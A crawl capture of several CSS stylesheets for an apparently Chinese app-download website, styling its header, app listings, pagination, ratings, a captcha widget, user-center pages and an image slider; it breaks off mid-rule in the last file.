    #header{position: relative;height: 80px;z-index: 1001;}
    #header .logo{height: 80px;}
    #header .nav{margin-top: 30px;}
    #header .nav .list{margin-left: 40px;font-size: 16px;}
}
@media (max-width:800px) {
	#header .logo{max-width: 180px;}
	#header .nav_menu{position: relative;width: 60px;height: 60px;margin: 10px;background: #ccc;background: url(../images/menu_c.png) no-repeat center center;cursor: pointer;}
	#header .nav_menu_on{background: #89c758 url(../images/menu_ch.png) no-repeat center center;}
	#header .nav{position: absolute;right: 0;top: 70px;width: 120px;height: 0;overflow: hidden;margin-top: 0;z-index: 1002;text-align: center;background: white;border: 0px solid #97d314;}
	#header .nav .list{display: block;height: 40px;line-height: 40px;padding: 0 20px;margin-left: 0;float: none;}
}

.signin{ background:#ff783c;  padding:8px 26px; color:#ffffff; border-radius:3px;}
.signin:hover{background:#ef5d1d;}

.game-cont{ padding:20px 0;}
.col-8{ width:69%; background:url(../images/hh-bannerleft.png) no-repeat top left;background-size: 100% 100%;/*background-position: center;*/ margin-right:10px;}
.col-4{ width:30%;}
.col-8,.col-4{float:left;height: 350px;/* padding: 10px; */border: 1px solid #ffffff;background-color: #ffffff;overflow: scroll;overflow-x: hidden;/* height: 472px; */}
.col-8,.col-4er{padding: 10px;}

::-webkit-scrollbar {
  width: 10px;
  height: 10px;
  background-color: rgb(255, 255, 255);
}
  

::-webkit-scrollbar-track {
  box-shadow: inset 10px 10px 10px rgba(240, 240, 240, .5);
  border-radius: 10px;
  background-color: rgba(240, 240, 240, 0);
}
  

::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 10px 10px 10px rgba(240, 240, 240, 0);
  background-color: rgba(240, 240, 240, 0);
}
.col-8,.col-4 img{max-width:100%; }
.col-41,.col-42{height:170px;}
.col-41{ background:url(../images/hk-bannerright.png) no-repeat top center;background-size: cover;background-position: center;border-radius:0px;}
.col-42{ background:url(../images/hk-bannerright1.png) no-repeat top center;background-size: cover;background-position: center;border-radius:0px;}
.mb{ margin-bottom:10px;}
.game-title{}
.game-title span{ padding:0 10px; background:url(../images/gametitle.png) no-repeat top left; line-height:50px; color:#333333; font-size:17px; font-weight:bold; letter-spacing:1px;}
.selection-cont{ padding:0 0 20px 0;}
.selection-list{ background:#ffffff;}
.selection-list h2{ position:relative; width:96%; margin:0 auto; font-size:20px; color:#333333; line-height:64px; border-bottom:1px solid #eaeaea }
.selection-list h2 i{ font-size:20px; color:#4abb2a; margin-right:0.5%;}
.selection-list .s-span{ position:absolute; bottom:-1px; left:0; height:2px; background:#4abb2a; width:10%;}
.selection-title-ul ul{ width:100%;}
.selection-title-ul ul li{ width:46%; position:relative; float:left; line-height:54px; padding:0 20px; font-size:18px; margin-top:1%; cursor:pointer }
.selection-title-ul ul li i{ display:none; position:absolute; bottom:-20px; font-size:24px;}
.selection-title-ul ul li .leftsj{ right:6%;}
.rightsj{ left:6%;}
.selection-title-ul ul li:hover i,.selection-title-ul ul li:hover{ display:block; color:#4abb2a}
.selection-title-ul ul .active{ color:#4abb2a}
.selection-title-ul ul .active .leftsj,.selection-title-ul ul .active .rightsj{ display:block}
.selection-title-ul ul::after,.selection-main-ul::after,.features-ul::after,.selection-fication-ul::after,.footer-bootom::after,.cate-list::after,.main-cont::after{display: table;content: " "; clear:both;}
.selection-title-ul li:nth-child(1n){ text-align:right;}
.selection-title-ul li:nth-child(2n){ text-align:left;}

.selection-main-ul{ padding:0.5% 0;width: 98%;margin: 0 auto;}
.main-ul-program li{width: 10.66%; float:left; margin:0 0.5% 1% 0;padding: 2% 0 1% 0;}
.main-ul-program li:hover{ box-shadow:0 0 10px #cecece; border-radius:3px;}
.main-ul-program li:nth-child(9n){ margin-right:0%}

.ulimg{width:60px;height:60px;margin:0 auto;}
.ulimg img{width:40px;height:40px;}

.main-ul-program li div{ text-align:center}
.program-title{ font-size:14px; color:#333333; width:120px; height: 25px; overflow: hidden; margin:5% auto}


.features-ul li{ width:25%; float:left; text-align:center; overflow: hidden;}
.features-ul li img{transition: all 0.6s;  }
.selection-fication-ul{width: 95%;margin:2% auto 1% auto;}
.selection-fication-ul li{width:6%; cursor:pointer;font-size:15px; float:left;text-align:center; line-height:28px; margin-right:0.5%; margin-bottom:1%;   }
.features-ul li img:hover  {transform: scale(1.1);  }
.selection-fication-ul li a{ color:#333333; }
.selection-fication-ul .active{ background:#51aa38; color:#ffffff; border-radius:2px;}
.selection-fication-ul li:hover a{ color:#51aa38}

.fication-main{ padding:0 0 3%  0; } 


.tabcon-h{ min-height:300px !important;}
.page{text-align: center;width: 100%;margin: 0 auto; margin-top:30px;}
		.pageMenu{display: inline-block;position: relative;left: 20%;}
		
		.pageMenu li{border: solid thin #ddd;margin: 3px;float: left;padding: 5px 10px;cursor: pointer;background: #fff;}
		.pageMenu li.firstPage{}
		.pageMenu li.prevPage{}
		.pageMenu li.pageNum{}
		.pageMenu li.nextPage{}
		.pageMenu li.lastPage{}
		.pageMenu li.disabled{ background-color: #DDDDDD;   cursor: not-allowed;}
		.pageMenu li.active,.pageMenu li:hover{ border: solid thin #00a2ff;background-color: #00a2ff;color: white;}
		.pageMenu li.last{background: transparent;border:0;position: relative;top: -4px;}
		.page .keuInput{padding: 0 5px;width: 30px;border: solid thin #ddd;height: 29px;outline: none;text-align: center;font-size: 16px;}
		.page .btnSure{padding: 4px 8px;border: solid thin #ddd;outline: none;text-align: center;font-size: 16px;background: #fff;position: relative;top: 2px;}
		.page .btnSure:hover{cursor: pointer;}
		.pageObj{float: left;}


.breadcrumb {height: 44px;line-height: 44px;font-size: 12px; color: #555; text-align:left;    padding-top:5px;}
.breadcrumb a {color: #333333;}
.breadcrumb i{ vertical-align:middle;}
.breadcrumb strong {color: #333333;}
.sub-nav {padding: 30px 25px;border: 1px solid #f6f6f6;font-size: 12px;background-color: #fff;    margin-bottom: 15px;}
.sub-nav dl {padding: 3px 0;}
.sub-nav dt {cursor: default;float: left;width: 60px;text-align: center;background:#ff783c; color:#ffffff;line-height:28px; border-radius:2px;    padding: 0 5px;}
.sub-nav dd {display: flex;flex-wrap: wrap;margin-left: 70px;margin-bottom: 13px;}
.sub-nav .active, .sub-nav a:hover {text-decoration: none;color: #ff783c;}
.sub-nav a {padding: 0 8px;color: #666;min-width: 42px;text-align: center;line-height:28px;margin-bottom: 11px;}
.shuxian{ width:15px !important;}

.cate-list {margin-right: -16px;margin-bottom: -16px;width: 100%;}

.cate-list li {
    overflow: hidden;
    float: left;
    width: 23.83%;
    height: 136px;
    margin-right: 16px;
    margin-bottom: 16px;
    border: 1px solid #f6f6f6;
    background: #fff;
}

.cate-list .avatar {
    float: left;
    width: 80px;
    height: 80px;
    padding:29px 18px;
    text-decoration: none;
}
.lazy.b-loaded {
    opacity: 1;
}
.cate-list img {
    float: none;
    margin: 0;
}
.item img {
    border-radius: 3px;
}
.cate-list .title {
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: block;
    width: auto;
    height: 24px;
    line-height: 24px;
    margin-top:38px;
    padding: 0 10px 0 0; color:#333333;
}
.cate-list .tags {
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    height: 22px;
    margin-top: 10px;
}
.cate-list .tags a, .cate-list .tags span {
    float: left;
    height: 22px;
    line-height: 22px;
    margin-right: 6px;
    padding: 0 7px;
    border-radius: 2px;
    background: #f2f2f2;
    color: #333333;
    font-size: 12px;
    text-decoration: none;
}
.cate-list li:nth-child(4n){ margin-right:0;}
.more{ background:#ffffff; width:100%; margin-top:30px; text-align:center; padding:15px 0; }
.more a{color:#a9a9a9}
.search-pro .query {
    float: left;
    width: 400px;
    height: 58px;
    line-height: 58px;
    padding: 0 10px;
    border: 1px solid #ffffff;
    outline: 0 none;
}
.search-pro .submit {
    float: left;
    cursor: pointer;
    opacity: 1;
    width: 68px;
    height: 58px;
    line-height:58px;
    padding: 0;
    border: 0 none;
    outline: 0 none;
    background: #ffffff;
    font-family: inherit;
    color: #fff;
    font-size: 14px;
}
.search-pro .submit:before {
    content: "";
    display: block;
    background: url(../images/serch1.png) no-repeat;
    width: 20px;
    height: 20px;
    margin: 0 auto;
}
.search-pro {
    overflow: hidden;
    width: 500px;
    height:58px;
    margin:68px auto 50px; box-shadow:0 0 10px #ededf0; border-radius:3px
}


.main {float: left;position: relative;width: 74%;}
.main-cont{background-color: #fff; margin-bottom:20px;padding: 25px;}
.main-cont-left{ width:36%; float:left}
.intro {position: relative;margin-bottom: 26px;}
.avatar {float: left;margin-right:5px;}
.name {overflow: hidden;margin-left:0px;padding: 10px 0;line-height: 32px;}
.name h1 {float: left;font-size: 20px;}
.name .edit {float: left;height: 32px;line-height: 36px;margin-left: 20px;text-decoration: none;font-size: 12px;color: #666;}
.tags a, .tags span {float: left;height: 24px;line-height: 24px;margin-right: 5px;padding: 0 10px;border-radius: 2px;background: #f2f2f2;
    color: #888;font-size: 12px;text-decoration: none;}
.title {
    position: relative;
    margin: 0px 0 10px;
    padding-left: 12px;
    line-height: 40px;
    font-size: 16px;
    color: #333;
}
.main-cont .title:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #ff783c;
}
.info {color: #666;border-right:1px solid #eeeeee}
.info li {
    font-size: 13px;
    line-height: 30px;
}
.info span {
    display: inline-block;
    min-width: 240px;
    white-space: nowrap;
}
caption, em, strong, th {
    font-style: normal;
    font-weight: 400;
}
.info a {
    color: #666;
}

.aside {
    float: right;
    width: 290px;
}


.aside-rank {
    background: #fff;
    margin-bottom: 20px;
    padding: 10px;
}
.aside-rank h2 {
    padding-left: 10px;
    font-size: 16px;
    line-height: 24px;
}
.aside-rank-list {
    margin-top: 10px;
}
.aside-rank-list li {
    overflow: hidden;
    line-height: 24px;
}
.aside-rank-list a {
    position: relative;
    display: block;
    height: 64px;
    padding: 10px;
    text-decoration: none;
}
.lazy.b-loaded {
    opacity: 1;
}
.aside-rank-list img {
    float: left;
    margin-right: 20px;
}
.item img {
    border-radius: 3px;
}

.aside-rank-list em { color:#333333;
    display: block;
    margin-top: 7px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

caption, em, strong, th {
    font-style: normal;
    font-weight: 400;
}

.aside-rank-list span {
    font-size: 12px;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.screenshot-list li {
    display: inline-block;
    width: 260px;
    max-height: 462px;
    margin-right:21px;
    border: 1px solid #e6e6eb;
}
.screenshot-list li  img{width: 100%;}
.screenshot-list li:nth-child(3n){ margin-right:0}
.screenshot-list li:nth-child(4n){ margin-left:21px}

.app-evaluate {padding: 30px 0;border-bottom: 1px dashed #EEE;}
.app-score-wrap, .app-star-num {display: inline-block;width: 49.6%;text-align: left;vertical-align: middle;}
.app-score {display: inline-block;color: #333333;font-size:15px;}
.app-star-wrap {display: inline-block;margin-left:10px; margin-top:-11px;}
.ant-rate {display: inline-block;margin: 0;padding: 0;list-style: none;font-size: 20px;vertical-align: middle;overflow: hidden;}
.app-star-wrap .comment-star i{font-size:26px; color:#ced5d7}
.comment-star .active i{ color:#ffb83c !important}
.comment-star {float: left;margin: 0;margin-right: 2px;padding: 0;display: inline-block;position: relative;transition: all .3s;color: #e9e9e9;cursor: pointer;font-size: 14px;}
.comment-star-first, .comment-star-second {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;    transition: all .3s;}
.comment-star-first {position: absolute;left: 0;top: 0;width: 50%;height: 100%;overflow: hidden;opacity: 0;}
.app-star-num {/*border-left: 1px dashed #EEE;*/}
.app-star-num > p {color: #939393;font-size: 12px;margin: 5px 0;}
.assess-progress {display: inline-block;height:10px;width:220px;border-radius:30px;margin: 0 10px;background-color: #e8e8e8;overflow: hidden;}
.assess-progress i {display: block;width: 50%;height: 100%;border-radius:30px;background-color: #ff6f36;}
.ewmcode{ width:150px; height:150px; margin:0 auto; background:url(../images/codebg.png) no-repeat top center;    padding: 9px 15px;margin-left: 66px;}
.ewmcode img{ max-width:85%;}
.code-title{ line-height:30px; margin-left:82px;}


.apply{ background:#ffffff;}
.apply h2 {padding: 20px 0 15px 30px;border-bottom: 1px solid #eee;font-size: 16px;line-height: 20px;}
.apply h2 i{ margin-right:5px; font-size:20px; color:#ff783c; vertical-align:middle}
.field {padding: 10px 0 30px 100px;}
.field li {margin-top: 25px;}
.field label {line-height: 20px;color: #333333;}
.field input {display: block;width: 680px;margin-top: 12px;padding: 0 10px;border: 1px solid #ddd;outline: 0 none;line-height: 32px;    font-size: 12px;}
.field select {display: block;width: 120px;height: 30px;margin-top: 8px;padding: 0 5px;outline: 0;border-radius: 0;border: 1px solid #ddd;
    line-height: 30px;font-size: 12px;background: #fff;color: #555;}
option {font-weight: normal;display: block;white-space: pre;min-height: 1.2em;padding: 0px 2px 1px;}
.area select {display: inline-block;margin-right: 10px;}	
.field .file-item {float: left;width: 200px;margin-right: 100px;}
.field .file {overflow: hidden;position: relative;width: 120px;height: 120px;margin-top: 12px;margin-bottom: 12px;font-size: 4rem;   text-align: center;color: #aaa;}
.field .add {display: block;cursor: pointer;width: 116px;height: 116px;line-height: 116px;border: 1px dashed #d4d4d4;}
.field .preview {display: none;margin: 0 auto;}
.field .del {display: none;cursor: pointer;position: absolute;left: 0;bottom: 0;width: 100%;height: 30px;line-height: 30px;
    background: rgba(0,0,0,.7);color: #fff;font-size: 12px;}
.field .file+label {display: inline-block;width: 120px;text-align: center;font-size: 12px;}
.field label.error {color: red;font-size: 12px;}
.field .error, .field .error:focus {border-color: red;}
.field textarea {display: block;width: 680px;height: 100px;margin-top: 12px;padding: 10px;outline: 0 none;border: 1px solid #ddd;
    font-size: 12px;}
.field .screenshot-list {float: left;}
.clearfix:after {
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
    clear: both;
}
.field .add-screenshot {float: left;}
.field .add-screenshot .file, .field .screenshot-list .file {float: left;width: 150px;height: 266px;margin-right: 25px;}
.field .add-screenshot .add {width: 146px;height: 262px;line-height: 262px;}
.field .preview {display: none;margin: 0 auto;}
.field #geetest {float: left;width: 310px;height: 28px;}
.gt_holder.gt_float {width: 261px;}
.gt_holder {overflow: visible;position: relative;zoom: 1;letter-spacing: 0 !important;font-family: "Open Sans", Arial, "Hiragino Sans GB", "Microsoft YaHei", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif !important;}
.gt_holder.gt_float .gt_widget.gt_hide {display: none;opacity: 0;}
.gt_holder.gt_float .gt_widget {position: absolute;left: 0 !important;margin-left: -15px;_margin-left: 0;bottom: 28px;_width: 290px;    display: none;opacity: 0;}
.gt_holder .gt_holder_top {height: 14px;width: 290px;background-position: 0 -1341px;position: relative;}
.gt_holder.gt_popup .gt_popup_wrap, .gt_holder.gt_popup .gt_popup_cross, .gt_holder .gt_holder_top, .gt_holder .gt_box_tips, .gt_holder.gt_en .gt_box_tips, .gt_holder .gt_curtain_button, .gt_holder .gt_curtain_button.gt_moving, .gt_holder .gt_curtain_button.gt_success, .gt_holder .gt_curtain_button.gt_fail, .gt_holder .gt_flash, .gt_holder .gt_ie_success, .gt_holder .gt_loading .gt_loading_icon, .gt_holder.gt_en .gt_loading, .gt_holder .gt_info, .gt_holder .gt_info .gt_success .gt_info_icon, .gt_holder .gt_info .gt_fail .gt_info_icon, .gt_holder .gt_info .gt_abuse .gt_info_icon, .gt_holder .gt_info .gt_forbidden .gt_info_icon, .gt_holder .gt_info .gt_error .gt_info_icon, .gt_holder .gt_bottom, .gt_holder.gt_en .gt_bottom, .gt_holder .gt_refresh_button, .gt_holder .gt_refresh_button:hover, .gt_holder .gt_refresh_button .gt_refresh_tips, .gt_holder .gt_help_button, .gt_holder .gt_help_button:hover, .gt_holder .gt_help_button .gt_help_tips, .gt_holder .gt_ajax_tip, .gt_holder .gt_ajax_tip.gt_success, .gt_holder .gt_ajax_tip.gt_lock, .gt_holder .gt_ajax_tip.gt_ready, .gt_holder .gt_ajax_tip.gt_fail, .gt_holder .gt_ajax_tip.gt_forbidden, .gt_holder .gt_ajax_tip.gt_error, .gt_holder .gt_slider, .gt_holder .gt_slider_knob, .gt_holder .gt_slider_knob.gt_moving, .gt_holder .gt_curtain_knob {
    background-repeat: no-repeat;
    background-image: url(http://static.geetest.com/static/golden/sprite.3.2.0.png);
    _background-image: url(http://static.geetest.com/static/golden/sprite.3.2.0.gif);
}
.gt_holder .gt_box_holder {
    width: 260px;
    height: 116px;
    padding: 0 15px 2px 13px;
    position: relative;
    background-color: #f2ece1;
    border-left: 1px solid #e4ddd1;
    border-right: 1px solid #e4ddd1;
    _margin-top: -5px;
    _padding: 0 13px 0 13px;
}

.gt_box_holder, .gt_box, .gt_holder {
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.gt_holder .gt_box {
    border: 1px solid #e2d7c7;
    height: 100%;
    width: 260px;
    overflow: hidden;
    background-color: #fcfbf8;
    text-align: center;
    position: relative;
}

.gt_holder .gt_loading {
    width: 100%;
    height: 100%;
}

.gt_holder .gt_loading .gt_loading_icon {
    height: 37px;
    width: 52px;
    background-position: 0 -696px;
    margin: 25px auto 10px;
}

.gt_holder .gt_loading .gt_loading_text {
    text-align: center;
    color: #B7AA96;
}
.gt_holder a.gt_bg.gt_hide {
    opacity: 0;
    display: none \9 !important;
}
.gt_holder a.gt_bg {
    position: absolute;
    display: inline-block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    margin: 0 !important;
}
.gt_holder a {
    text-decoration: none;
    background-color: transparent !important;
    -webkit-tap-highlight-color: transparent;
}

.gt_holder .gt_cut_fullbg.gt_hide, .gt_holder .gt_cut_bg.gt_hide, .gt_holder .gt_cut_curtain.gt_hide {
    display: none;
}

.gt_holder .gt_cut_fullbg, .gt_holder .gt_cut_bg, .gt_holder .gt_cut_curtain {
    height: 100%;
}

.gt_holder .gt_cut_fullbg_slice, .gt_holder .gt_cut_bg_slice, .gt_holder .gt_cut_curtain_slice {
    float: left;
    width: 10px;
    height: 50%;
    margin: 0 !important;
}


.gt_holder .gt_slice.gt_hide {
    opacity: 0;
}

.gt_holder .gt_slice {
    position: absolute;
    display: inline-block;
    left: 0;
    background-repeat: no-repeat;
    width: 60px;
    height: 60px;
}


.gt_holder a.gt_fullbg.gt_hide {
    opacity: 0;
    display: none \9 !important;
}
.gt_holder a.gt_fullbg {
    position: absolute;
    display: block;
    width: 260px;
    height: 100%;
    left: 0;
    top: 0;
    margin: 0 !important;
}
.gt_holder .gt_flash {
    height: 116px;
    width: 272px;
    background-position: 0 -440px;
    position: absolute;
    left: 100%;
    top: 0;
}
.gt_holder .gt_ie_success {
    height: 64px;
    width: 64px;
    background-position: 0 -610px;
    display: none;
    position: absolute;
    left: 196px;
    top: 0;
    height: 64px !important;
}
.gt_holder a.gt_curtain {
    position: absolute;
    height: 100%;
    width: 100%;
    margin: 0 !important;
    left: 0;
    visibility: hidden;
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
    display: inline-block;
}
.gt_holder a {
    text-decoration: none;
    background-color: transparent !important;
    -webkit-tap-highlight-color: transparent;
}

.gt_holder .gt_curtain_bg_wrap {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: inline-block;
}
.gt_holder .gt_curtain_bg, .gt_holder .gt_cut_curtain {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 260px;
    display: inline-block;
}
.gt_holder .gt_cut_curtain {
    left: 0 !important;
}

.gt_holder .gt_curtain_bg, .gt_holder .gt_cut_curtain {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 260px;
    display: inline-block;
}
.gt_holder .gt_curtain_button.gt_hide {
    opacity: 0;
    display: none \9;
}

.gt_holder .gt_curtain_button {
    position: absolute;
    display: inline-block;
    margin-top: -22px;
    margin-left: -22px;
    cursor: pointer;
    opacity: 0;
    height: 44px;
    width: 44px;
    background-position: 0 -84px;
    _height: 44px !important;
}

.gt_holder .gt_box_tips {
    height: 16px;
    width: 73px;
    background-position: 0 -821px;
    display: none;
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.7;
    filter: alpha(opacity=70);
    zoom: 1;
}
.gt_holder .gt_info.gt_show {
    height: 22px;
}

.gt_holder .gt_info {
    height: 22px;
    width: 260px;
    background-position: 0 -674px;
    height: 0;
    overflow: hidden;
    position: absolute;
    bottom: 1px;
    margin-left: 1px;
}

.gt_holder .gt_info .gt_error .gt_info_icon {
    height: 22px;
    width: 21px;
    background-position: 0 -1295px;
}

.gt_holder .gt_info .gt_info_text {
    text-align: left !important;
    color: #4b3f33;
}
.gt_holder .gt_info .gt_error .gt_info_type {
    color: #ffb84c;
}
.gt_holder .gt_info .gt_info_text span {
    font-size: 12px !important;
    line-height: 22px !important;
}
.free-btn{ background:#ff783c; color:#ffffff; font-size:18px; border:none; width:300px; height:52px;}
.btn-group{ text-align:center}
.nav-more h2{ line-height:50px; font-size:16px; margin-bottom:5px;}
.nav-more dt{ margin-right:15px;}
.nav-more a{min-width: 56px; background:#fff4ef; border:1px dashed #ffc5ab; margin-right:11px; border-radius:3px; margin-bottom:25px;}
.hot-h2{ margin-top:30px;}
.hot-label{ margin:10px auto}
.hot-label li a{ text-align:left;padding: 5px 5px 5px 0px;color:#0099cc;line-height: 31px;margin-right: 15px;min-width: 56px;}
.lefttop{ margin-bottom:114px;}
.pingfen .app-score{display: inline-block;color: #F5A623;font-size: 56px;vertical-align: top;}




.match .slide{ position:relative;margin: 0 0;}
.match .slide:hover .turn-left,.match .slide:hover .turn-right{ display:inline-block}
.match .turn-left{display:none;position:absolute; top:0; left:0;vertical-align: middle;width: 80px;height: 400px;cursor: pointer;margin: 0 20px;}
.match .turn-right{display:none;position:absolute; top:0; right:0;vertical-align: middle;width: 80px;cursor: pointer;margin: 0 20px;}
.match .turn-left .arrow-left,.match .turn-right .arrow-right{position: relative;}
.match .turn-left .arrow-left:after{content: '';display: inline-block;width: 35px;height:68px;background:url(../images/left.png) no-repeat;
    position: absolute;top: 220px;left: -20px;}
.match .turn-left:hover .arrow-left:after{background:url(../images/left1.png) no-repeat}
.match .turn-right .arrow-right:after{content: '';display: inline-block;width: 35px;height:68px; position: absolute;top: 220px;right: -103px; background:url(../images/right1.png) no-repeat}
.match .turn-right:hover .arrow-right:after{background:url(../images/right.png) no-repeat}
.match .match-list{width:840px;height: 100%;padding: 20px 0;vertical-align: middle;display: inline-block;white-space: nowrap;overflow-x: hidden;overflow-y: hidden;}
.match .match-item{display: inline-block;margin: 0 10px 10px;position: relative;cursor: pointer;}
.match .match-item-active{display: inline-block;position: relative;cursor: pointer;}
.rotate{transform: rotate(90deg);}
/******** footer ********/

.footer {background:#ffffff}
.footer-main{ padding:2% 0;}
.footer-main h2{ line-height:50px; font-weight:600}
.footer-list{ border-bottom:1px solid #ededed; height:60px; position:relative}
.footer .footer-main a{ font-size:14px; color:#6c6c6c; margin-right:2%;}
.footer .footer-main a:hover{ color:#333333}
.footer-img{ position:absolute;bottom: 12px;right: 21px;}
.footer-bootom{ line-height:48px;}

.arrow {
    display:inline-block;
}

#slider li {
    position: relative;
}

.arrow-l {
    position: absolute;
    left: 0;
    top: 42%;
    z-index: 999;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3) url("../images/arrow-l.svg") no-repeat center;
    background-size: 24px;
    width: 35px;
    height: 80px;
    border-radius: 5px;

}

.arrow-r {
    position: absolute;
    right: 0;
    z-index: 999;
    top: 42%;
    right: 0;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3) url("../images/arrow-r.svg") no-repeat center;
    background-size: 24px;
    width: 35px;
    height: 80px;
    border-radius: 5px;
}

.arrow-l:hover {
    background: rgba(0, 0, 0, 0.7) url("../images/arrow-l.svg") no-repeat center;
    background-size: 24px;
}

.arrow-r:hover {
    background: rgba(0, 0, 0, 0.7) url("../images/arrow-r.svg") no-repeat center;
    background-size: 24px;
}
/*20191230*/
#select {
    position: absolute;
    top: -26px;
    margin-left: 2px;
}
.guojiz_COM {
    background-color: #51aa38;
    color: #ffffff;
    margin: 0;
    border: 0;
    font-size: 9pt;
    /* border-radius: 5px; */
    padding: 0px 5px;
    margin-left: -2px;
    cursor: pointer;
}
#v2 input {
    border: 1px solid #ff783c;
}
#v2 button {
    background: #ff783c;
}
#v3 input {
    border: 1px solid #2c76fc;
}
#v3 button {
    background: #2c76fc;
}
.associate {
    position: absolute;
    z-index: 9999;
    background-color: #ffffff;
    padding: 5px 20px;
    width: 239px;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/style_zh.css?201911
body_size: 4070
content:
@charset "utf-8";
/* CSS Document */


a,a:hover{
	cursor: pointer;
}
.u_aside {
    float: left;
    width: 260px;
}
.u_aside h1{
	background-color:#ff783c;
	height:54px;
	line-height:54px;
	color:#fff;
	text-align:center;
	font-size:16px;
}

.u_aside li{
	height:74px;
	line-height:74px;
	text-align:center;
	background-color: #fff;
	border-bottom:1px solid #f2f2f2;
}
.u_aside li a{
	display:block;
	color:#333;
}
.u_aside li a:hover,.u_aside li.on,.u_aside li.on a,.u_aside li.on a:hover{
	color:#ff783c;
	display:block;
}
.u_main {
    float: right;
    width: 920px;
}
.m_n{
	background-color: #fff;
}
.u_main h1{
	height:54px;
	line-height:44px;
	border-bottom:1px solid #f2f2f2;
	position:relative;
}
.u_main h1 span{
	display:block;
	position:absolute;
	left:20px;
	bottom:-2px;
	border-bottom:3px solid #ff783c;
	font-size:16px;
	padding:0 10px;
}
.u_main i{
	font-size:20px!important;
	color:#ff8650;
	padding-right:5px;
}

.cx{
	padding:10px 60px 0 60px;
}
.cx_list{
	border-bottom:1px solid #f2f2f2;
	padding-bottom:20px;
	margin-top:20px;
}
.cx_l{
	float:left;
	width:50%;
}
.cx_l dl dt{
	float:left;
	width:68px;
	height:68px;
	border:1px solid #f2f2f2;
}
.cx_l dl dt img{
	width:68px;
	height:68px;
}
.cx_l dl dd{
	float:left;
	width:230px;
	margin-left:30px;
	padding-top:3px;
	line-height:2.2;
}

.cx_l dl dd span{
	display:inline-block;
	padding:0 10px;
	line-height:22px;
	background-color:#f2f2f2;
	margin-right:10px;
	border-radius:3px;
}
.cx_list:last-child{
	border-bottom:0;
}

.per30{
	width:25%;
	float:left;
	padding-top:20px;
	position:relative;
	padding-left:26px;
}
.per30.a,.per30.a i{
	color:#21cc37!important;
}
.per30.b,.per30.b i{
	color:#ff4a4d!important;
}
.per30.c,.per30.c i{
	color:#ff783c!important;
}
.per30 i{
	font-size:22px!important;
	position:absolute;
	left:0;
	top:21px;
}
.per10{
	width:18%;
	float:right;
	padding-top:20px;
	position:relative;
	padding-left:26px;
	color:#51aa38;
}
.per10 a{
	color:#51aa38;
}
.per10 a:hover{
	color:#339417;
	cursor: pointer;
}
.per10 i{
	position:absolute;
	left:0;
	top:21px;
	color:#339417;
	font-size:16px!important;
}
.d_w{
	text-align:center;
	padding-top:20px;
}
a.cheng,a:hover.cheng{
	color:#ff783c;
}

/* 页码 */
.page {
	padding:30px 0 60px 0;
	text-align:center;
}
.page a{
	display:inline-block;
	padding:5px 12px;
	border:1px solid #dcdcdc;
	color:#8e8e8e;
        margin: 0 3px;
}
.page a:hover,a.page_on ,a:hover.page_on{
	display:inline-block;
	background-color: #ff783c;
	color:#fff;
	border:1px solid #ff783c;
	cursor: pointer;
	transition: .4s;
}

/* 评论 */
.comment{
	padding:10px 40px 0 40px;
}
.com_list{
	border-bottom:1px dashed #f2f2f2;
}

.com_list a,.com_list a:hover{
	display:block;
}
.com_list a{
	padding:20px;
}
.com_list a:hover{
	background-color: #f1f1f1;
	padding:20px;
	transition:.4s;
}
.com_list dl{
	float:left;
	width:70%;
}
.com_list dl dt{
	float:left;
	width:42px;
	height:42px;
}
.com_list dl dt img{
	width:42px;
	height:42px;
}
.com_list dl dd{
	float:left;
	width:490px;
	overflow:hidden;
	margin-left:20px;
}
.com_list dl dd h2{}
.com_list dl dd p{
	height:24px;
	line-height:24px;
	overflow:hidden;
	color:#5d5d5d;
}
.com_r{
	width:20%;
	float:right;
	text-align:right;
}
.com_list:last-child{
	border-bottom:0;
}

/* 新添加 */
.com_k{
	border:1px solid #eee;
	padding:10px;
	width:816px;
	height:100px;
        resize: none;
}
.com_btn{
	display: inline-block;
	width:90px;
	text-align:center;
	height:38px;
	line-height:38px;
	border:1px solid #ff783c;
	color:#ff783c;
	background-color:#fff;
	cursor:pointer;
	float:right;
	margin-top:10px;
}
.com_list2{
	padding:20px 0;
}
.com_list2 dl{
	border-bottom:1px dashed #f2f2f2;
}
.com_list2 dl:last-child{
	border-bottom:0;
}

.com_list2 dl a,.com_list2  dl a:hover{
	display:block;
}
.com_list2 dl a{
	padding:30px 20px;
}
.com_list2 dl a:hover{
	background-color: #f1f1f1;
	padding:30px 20px;
	transition:.4s;
}
.com_list2 dt{
	font-size:12px;
	color:#999;
	line-height:3;
}
.com_list2 dt b{
	font-size:14px;
	padding-right:30px;
	color:#333;
}
.com_list2 dd{
	color:#999;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/style.min.css?201911
body_size: 5779
content:
.slidizle {
    position: relative;
    overflow: hidden;
}

.slidizle-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.slidizle-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    display: none;
}

    .slidizle-slide.active {
        display: block;
    }

.slidizle-navigation {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    text-align: center;
    z-index: 10;
}

    .slidizle-navigation li {
